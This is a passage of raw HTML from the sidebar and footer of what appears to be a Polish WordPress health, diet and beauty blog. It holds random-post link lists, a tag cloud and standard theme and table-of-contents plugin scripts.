https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302138-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302138-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302138-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302138-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/jak-skutecznie-przygotowac-skore-do-golenia-nog-bez-podraznien/" rel="bookmark">Jak skutecznie przygotować skórę do golenia nóg bez podrażnień?</a><div class="arpw-summary">Golenie nóg to dla wielu z nas codzienny rytuał, który może wprowadzić w zakłopotanie, gdy pojawią się podrażnienia. Czy wiesz, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/okra-zalety-zdrowotne-i-kulinarne-niskokalorycznego-warzywa/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756267727-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Okra – zalety zdrowotne i kulinarne niskokalorycznego warzywa" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756267727-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756267727-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756267727-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756267727-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756267727-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/okra-zalety-zdrowotne-i-kulinarne-niskokalorycznego-warzywa/" rel="bookmark">Okra – zalety zdrowotne i kulinarne niskokalorycznego warzywa</a><div class="arpw-summary">Okra, znana również jako &#8222;babka okra&#8221;, to niskokaloryczne warzywo, które w ostatnich latach zyskuje na popularności w zdrowym odżywianiu. Zaledwie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/metodyka-badan-i-dokumentacja/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Metodyka badań i dokumentacja" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/metodyka-badan-i-dokumentacja/" rel="bookmark">Metodyka badań i dokumentacja</a><div class="arpw-summary">W naszym Instytucie badania popłodu (placentologia kliniczna, histoklinika popłodu) w sposób zorganizowany są systematycznie prowadzone od 12 lat. W tym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/delikatna-dieta-odchudzajaca-zasady-cele-i-korzysci-zdrowotne/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194668-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Delikatna dieta odchudzająca – zasady, cele i korzyści zdrowotne" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194668-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194668-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194668-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194668-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194668-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/delikatna-dieta-odchudzajaca-zasady-cele-i-korzysci-zdrowotne/" rel="bookmark">Delikatna dieta odchudzająca – zasady, cele i korzyści zdrowotne</a><div class="arpw-summary">Delikatna dieta odchudzająca to temat, który zyskuje coraz większe zainteresowanie wśród osób pragnących zredukować nadwagę w sposób zdrowy i zrównoważony. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/bol-szyi-przyczyny-objawy-i-skuteczne-metody-leczenia/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756298670-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ból szyi: przyczyny, objawy i skuteczne metody leczenia" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756298670-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756298670-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756298670-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756298670-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756298670-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/bol-szyi-przyczyny-objawy-i-skuteczne-metody-leczenia/" rel="bookmark">Ból szyi: przyczyny, objawy i skuteczne metody leczenia</a><div class="arpw-summary">Ból szyi to powszechna dolegliwość, która dotyka wiele osób w różnym wieku, wpływając negatywnie na ich codzienne życie. Często pojawia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/uwagi-koncowe-dotyczace-ciazy/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756299777-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Uwagi końcowe dotyczące ciąży" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756299777-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756299777-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756299777-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756299777-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756299777-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/uwagi-koncowe-dotyczace-ciazy/" rel="bookmark">Uwagi końcowe dotyczące ciąży</a><div class="arpw-summary">W naszym kraju każda kobieta w ciąży ma zapewnioną bezpłatną opiekę lekarską na wszystkich szczeblach organów ochrony zdrowia. Położnicy obecnie &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Suplementy i tabletki</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/leki-odchudzanie-opinie-skuteczne-preparaty-odchudzanie-opinie/" rel="bookmark">Leki na odchudzanie opinie &#8211; skuteczne preparaty na odchudzanie opinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/najlepszy-suplement-diety-odchudzanie/" rel="bookmark">Najlepszy suplement diety na odchudzanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/karagen-naturalny-stabilizator-w-przemysle-spozywczym-i-kosmetykach/" rel="bookmark">Karagen – naturalny stabilizator w przemyśle spożywczym i kosmetykach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-na-przytycie-dla-dziewczyn-jak-skutecznie-przybrac-na-wadze/" rel="bookmark">Dieta na przytycie dla dziewczyn – jak skutecznie przybrać na wadze?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/lisc-oliwny-zdrowotne-wlasciwosci-i-zastosowanie-w-diecie/" rel="bookmark">Liść oliwny – zdrowotne właściwości i zastosowanie w diecie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/kwasy-omega-3-wlasciwosci-zrodla-i-znaczenie-dla-zdrowia/" rel="bookmark">Kwasy omega-3 – właściwości, źródła i znaczenie dla zdrowia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/witaminy-z-grupy-b-klucz-do-zdrowia-i-energii-kazdego-dnia/" rel="bookmark">Witaminy z grupy B: klucz do zdrowia i energii każdego dnia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/najskuteczniejsze-diety-odchudzajace-ranking-suplementow-diety-odchudzanie/" rel="bookmark">Najskuteczniejsze diety odchudzające ranking suplementów diety na odchudzanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/uzaleznienie-od-lekow-statystyki-czy-od-lekow-tez-mozna-sie-uzaleznic-lekomania-ciekawostki/" rel="bookmark">Uzależnienie od leków &#8211; statystyki. Czy od leków też można się uzależnić? Lekomania &#8211; ciekawostki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/flawonoidy-co-to-jest-i-jakie-maja-wlasciwosci-zdrowotne/" rel="bookmark">Flawonoidy – co to jest i jakie mają właściwości zdrowotne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-na-rzezbe-kluczowe-zasady-i-efekty-ktore-warto-znac/" rel="bookmark">Dieta na rzeźbę – kluczowe zasady i efekty, które warto znać</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Dieta i sport</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/fit-lakocie-czyli-jak-unikac-cukru/" rel="bookmark">Fit łakocie, czyli jak unikać cukru</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/co-pozywnego-warto-zjesc-na-sniadanie/" rel="bookmark">Co pożywnego warto zjeść na śniadanie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/zdrowe-desery-przepisy-skladniki-i-korzysci-dla-zdrowia/" rel="bookmark">Zdrowe desery – przepisy, składniki i korzyści dla zdrowia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/zielona-kawa-zdrowotne-korzysci-wlasciwosci-i-sposob-przygotowania/" rel="bookmark">Zielona kawa: zdrowotne korzyści, właściwości i sposób przygotowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/wejscia-na-skrzynie-z-hantlami-technika-bledy-i-korzysci/" rel="bookmark">Wejścia na skrzynię z hantlami &#8211; technika, błędy i korzyści</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/martwy-ciag-z-gumami-technika-korzysci-i-bledy-do-unikniecia/" rel="bookmark">Martwy ciąg z gumami – technika, korzyści i błędy do uniknięcia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/chude-mieso-co-to-jest-i-jakie-ma-korzysci-zdrowotne/" rel="bookmark">Chude mięso – co to jest i jakie ma korzyści zdrowotne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/sniadanie-kluczowy-posilek-dla-zdrowia-i-metabolizmu/" rel="bookmark">Śniadanie – kluczowy posiłek dla zdrowia i metabolizmu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/jak-zrobic-cydr-z-jablek/" rel="bookmark">Jak zrobić cydr z jabłek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-jako-jeden-z-elementow-holistycznego-podejscia-do-zycia/" rel="bookmark">Dieta jako jeden z elementów holistycznego podejścia do życia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-1800-kcal-jak-schudnac-i-zbilansowac-jadlospis/" rel="bookmark">Dieta 1800 kcal – jak schudnąć i zbilansować jadłospis?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-norweska-zasady-efekty-i-niebezpieczenstwa-odchudzania/" rel="bookmark">Dieta norweska – zasady, efekty i niebezpieczeństwa odchudzania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://terapiawjanowcu.pl/tag/3-promile-alkoholu-objawy/" class="tag-cloud-link tag-link-166 tag-link-position-1" style="font-size: 13pt;" aria-label="3 promile alkoholu objawy (9 elementów)">3 promile alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/" class="tag-cloud-link tag-link-189 tag-link-position-2" style="font-size: 15pt;" aria-label="anoreksja ciekawostki (10 elementów)">anoreksja ciekawostki</a>
<a href="https://terapiawjanowcu.pl/tag/balayage-fryzjer-krakow/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 10.5pt;" aria-label="balayage fryzjer kraków (8 elementów)">balayage fryzjer kraków</a>
<a href="https://terapiawjanowcu.pl/tag/czarne-mydlo/" class="tag-cloud-link tag-link-117 tag-link-position-4" style="font-size: 10.5pt;" aria-label="czarne mydło (8 elementów)">czarne mydło</a>
<a href="https://terapiawjanowcu.pl/tag/czynniki-psychiczne/" class="tag-cloud-link tag-link-171 tag-link-position-5" style="font-size: 10.5pt;" aria-label="czynniki psychiczne (8 elementów)">czynniki psychiczne</a>
<a href="https://terapiawjanowcu.pl/tag/dopalacze-i-ich-wplyw-na-organizm-czlowieka/" class="tag-cloud-link tag-link-163 tag-link-position-6" style="font-size: 13pt;" aria-label="dopalacze i ich wpływ na organizm człowieka (9 elementów)">dopalacze i ich wpływ na organizm człowieka</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-rozwoju-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13pt;" aria-label="fazy rozwoju uzależnienia od narkotyków (9 elementów)">fazy rozwoju uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-160 tag-link-position-8" style="font-size: 15pt;" aria-label="fazy uzależnienia od narkotyków (10 elementów)">fazy uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/grzyby-psylocybinowe/" class="tag-cloud-link tag-link-155 tag-link-position-9" style="font-size: 10.5pt;" aria-label="grzyby psylocybinowe (8 elementów)">grzyby psylocybinowe</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-ceramiczne/" class="tag-cloud-link tag-link-104 tag-link-position-10" style="font-size: 17pt;" aria-label="implanty ceramiczne (11 elementów)">implanty ceramiczne</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-zebowe-ceny/" class="tag-cloud-link tag-link-114 tag-link-position-11" style="font-size: 10.5pt;" aria-label="implanty zębowe ceny (8 elementów)">implanty zębowe ceny</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-answear/" class="tag-cloud-link tag-link-118 tag-link-position-12" style="font-size: 10.5pt;" aria-label="kody rabatowe answear (8 elementów)">kody rabatowe answear</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-ole-ole/" class="tag-cloud-link tag-link-126 tag-link-position-13" style="font-size: 18.5pt;" aria-label="kody rabatowe ole ole (12 elementów)">kody rabatowe ole ole</a>
<a href="https://terapiawjanowcu.pl/tag/konsekwencje-alkoholizmu/" class="tag-cloud-link tag-link-182 tag-link-position-14" style="font-size: 10.5pt;" aria-label="konsekwencje alkoholizmu (8 elementów)">konsekwencje alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/kosmetyki-do-sauny/" class="tag-cloud-link tag-link-135 tag-link-position-15" style="font-size: 10.5pt;" aria-label="kosmetyki do sauny (8 elementów)">kosmetyki do sauny</a>
<a href="https://terapiawjanowcu.pl/tag/kriolipoliza-warszawa/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 17pt;" aria-label="Kriolipoliza warszawa (11 elementów)">Kriolipoliza warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/laserowe-usuwanie-wasika-warszawa/" class="tag-cloud-link tag-link-123 tag-link-position-17" style="font-size: 10.5pt;" aria-label="laserowe usuwanie wąsika warszawa (8 elementów)">laserowe usuwanie wąsika warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-oczu/" class="tag-cloud-link tag-link-101 tag-link-position-18" style="font-size: 15pt;" aria-label="makijaż permanentny oczu (10 elementów)">makijaż permanentny oczu</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-warszawa-centrum/" class="tag-cloud-link tag-link-112 tag-link-position-19" style="font-size: 13pt;" aria-label="Makijaż permanentny Warszawa centrum (9 elementów)">Makijaż permanentny Warszawa centrum</a>
<a href="https://terapiawjanowcu.pl/tag/manicure-japonski-warszawa/" class="tag-cloud-link tag-link-122 tag-link-position-20" style="font-size: 8pt;" aria-label="manicure japoński warszawa (7 elementów)">manicure japoński warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/marihuana-uzaleznia/" class="tag-cloud-link tag-link-165 tag-link-position-21" style="font-size: 10.5pt;" aria-label="marihuana uzależnia (8 elementów)">marihuana uzależnia</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-kosmetyki/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 10.5pt;" aria-label="najlepsze kosmetyki (8 elementów)">najlepsze kosmetyki</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-pakiety-spa/" class="tag-cloud-link tag-link-129 tag-link-position-23" style="font-size: 15pt;" aria-label="najlepsze pakiety spa (10 elementów)">najlepsze pakiety spa</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-suplementy-na-odchudzanie/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 10.5pt;" aria-label="najlepsze suplementy na odchudzanie (8 elementów)">najlepsze suplementy na odchudzanie</a>
<a href="https://terapiawjanowcu.pl/tag/nowe-uzaleznienia/" class="tag-cloud-link tag-link-191 tag-link-position-25" style="font-size: 15pt;" aria-label="nowe uzależnienia (10 elementów)">nowe uzależnienia</a>
<a href="https://terapiawjanowcu.pl/tag/objawy-dopalaczy/" class="tag-cloud-link tag-link-161 tag-link-position-26" style="font-size: 10.5pt;" aria-label="objawy dopalaczy (8 elementów)">objawy dopalaczy</a>
<a href="https://terapiawjanowcu.pl/tag/oczyszczanie-twarzy-warszawa/" class="tag-cloud-link tag-link-124 tag-link-position-27" style="font-size: 15pt;" aria-label="oczyszczanie twarzy warszawa (10 elementów)">oczyszczanie twarzy warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/osrodek-leczenia-uzaleznien-naleczow/" class="tag-cloud-link tag-link-170 tag-link-position-28" style="font-size: 13pt;" aria-label="ośrodek leczenia uzależnień nałęczów (9 elementów)">ośrodek leczenia uzależnień nałęczów</a>
<a href="https://terapiawjanowcu.pl/tag/przedawkowanie-alkoholu-objawy/" class="tag-cloud-link tag-link-176 tag-link-position-29" style="font-size: 17pt;" aria-label="przedawkowanie alkoholu objawy (11 elementów)">przedawkowanie alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-alkoholizmu-w-rodzinie/" class="tag-cloud-link tag-link-174 tag-link-position-30" style="font-size: 17pt;" aria-label="przyczyny alkoholizmu w rodzinie (11 elementów)">przyczyny alkoholizmu w rodzinie</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-uzaleznienia-od-alkoholu/" class="tag-cloud-link tag-link-157 tag-link-position-31" style="font-size: 22pt;" aria-label="przyczyny uzależnienia od alkoholu (14 elementów)">przyczyny uzależnienia od alkoholu</a>
<a href="https://terapiawjanowcu.pl/tag/rzesy-warszawa/" class="tag-cloud-link tag-link-109 tag-link-position-32" style="font-size: 13pt;" aria-label="rzęsy Warszawa (9 elementów)">rzęsy Warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/salon-fryzjerski-bemowo/" class="tag-cloud-link tag-link-99 tag-link-position-33" style="font-size: 13pt;" aria-label="Salon fryzjerski Bemowo (9 elementów)">Salon fryzjerski Bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/salon-kosmetyczny-bemowo/" class="tag-cloud-link tag-link-106 tag-link-position-34" style="font-size: 10.5pt;" aria-label="salon kosmetyczny bemowo (8 elementów)">salon kosmetyczny bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/skutki-alkoholizmu/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 15pt;" aria-label="skutki alkoholizmu (10 elementów)">skutki alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-alkoholowa-na-czym-polega/" class="tag-cloud-link tag-link-159 tag-link-position-36" style="font-size: 15pt;" aria-label="terapia alkoholowa na czym polega (10 elementów)">terapia alkoholowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-odwykowa-na-czym-polega/" class="tag-cloud-link tag-link-187 tag-link-position-37" style="font-size: 13pt;" aria-label="terapia odwykowa na czym polega (9 elementów)">terapia odwykowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-21-wieku/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 13pt;" aria-label="uzależnienia 21 wieku (9 elementów)">uzależnienia 21 wieku</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-xxi-wieku/" class="tag-cloud-link tag-link-181 tag-link-position-39" style="font-size: 15pt;" aria-label="uzależnienia xxi wieku (10 elementów)">uzależnienia xxi wieku</a>
<a href="https://terapiawjanowcu.pl/tag/wygladzanie-wlosow-keratyna/" class="tag-cloud-link tag-link-95 tag-link-position-40" style="font-size: 18.5pt;" aria-label="wygładzanie włosów keratyną (12 elementów)">wygładzanie włosów keratyną</a>
<a href="https://terapiawjanowcu.pl/tag/wyposazenie-silowni-uzywane/" class="tag-cloud-link tag-link-76 tag-link-position-41" style="font-size: 10.5pt;" aria-label="wyposażenie siłowni - używane (8 elementów)">wyposażenie siłowni - używane</a>
<a href="https://terapiawjanowcu.pl/tag/zabiegi-odchudzajace-poznan/" class="tag-cloud-link tag-link-121 tag-link-position-42" style="font-size: 17pt;" aria-label="zabiegi odchudzające poznań (11 elementów)">zabiegi odchudzające poznań</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-leczenie/" class="tag-cloud-link tag-link-177 tag-link-position-43" style="font-size: 17pt;" aria-label="zakupoholizm leczenie (11 elementów)">zakupoholizm leczenie</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-statystyki/" class="tag-cloud-link tag-link-151 tag-link-position-44" style="font-size: 13pt;" aria-label="zakupoholizm statystyki (9 elementów)">zakupoholizm statystyki</a>
<a href="https://terapiawjanowcu.pl/tag/zyski-i-straty-z-picia-alkoholu/" class="tag-cloud-link tag-link-190 tag-link-position-45" style="font-size: 10.5pt;" aria-label="zyski i straty z picia alkoholu (8 elementów)">zyski i straty z picia alkoholu</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1756121943" id="ez-toc-js-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas 